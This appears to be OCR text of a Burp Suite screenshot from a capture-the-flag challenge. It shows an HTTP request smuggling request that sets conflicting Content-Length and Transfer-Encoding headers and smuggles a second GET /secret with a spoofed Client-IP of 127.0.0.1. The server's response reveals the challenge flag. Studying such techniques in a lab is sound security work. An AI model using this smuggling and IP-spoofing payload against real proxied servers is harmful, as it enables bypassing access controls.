 Burp Suite Professional v2.1 - Temporary Project - licensed to miaotony
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://thief.0727.site ?
Request
Raw Params Headers Hex
GET /secret HTTP/1.1
Host: police.liki.link
Content-Length: 49
Transfer-Encoding: chunked
0
GET /secret HTTP/1.1
Client-IP: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Tue, 02 Feb 2021 13:15:32 GMT
Content-Type: text/html; charset=UTF-8
Age: 0
Connection: keep-alive
Content-Length: 904
<!DOCTYPE html>
<html>
<head>
    <title>SECRET-SERVER</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link
href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css
" rel="stylesheet">
    <!--[if lt IE 9]>
    <script
src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script
src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
</head>
<body>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<br><div class="alert alert-success" style="
    width:80%;
    max-width: 800px;
    min-width: 50px;
    max-height: 1600px;
    min-height: 50px;
    margin: 100px auto auto;
    display: block;
    float: none;
    text-align: center;
">WELCOME LOCALHOST. HERE IS THE
SECRET:<br>hgame{HtTp+sMUg9l1nG^i5~r3al1y-d4nG3r0Us!}</div>
? < + > Type a search term 0 matches
Done 1,072 bytes | 44 millis